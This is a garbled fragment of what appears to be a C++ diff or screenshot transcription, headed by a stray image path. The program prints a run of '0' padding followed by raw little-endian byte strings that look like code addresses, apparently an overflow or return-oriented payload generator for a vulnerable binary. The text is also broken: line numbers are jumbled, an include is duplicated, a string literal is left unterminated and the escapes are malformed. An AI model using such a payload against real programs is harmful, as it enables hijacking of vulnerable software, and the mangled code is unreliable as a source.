 3 #include <string>
2 #include <string_view>
1 #include <tuple>
+ 14 #include "../stable/include/mine.hpp"
1 -#include <unistd.h>
2 +#include "../stable/include/mine.hpp"
3 {
4 std::ios_base::sync_with_stdio(false);
5 std::cin.tie(nullptr);
6
~ 7 for ( auto i = 0; i < 17; ++i ) {
+ 8 std::cout << "00000000";
+ 9 }
+ 10 std::cout << "\x96\x05\x40\000\000\000\000\000\xf4\x05\x40\000\000\000\000\000\x00\x06\x40\000\
+ 11 std::cout << "\xfff\xff" << std::endl
12
13 return 0;
14 }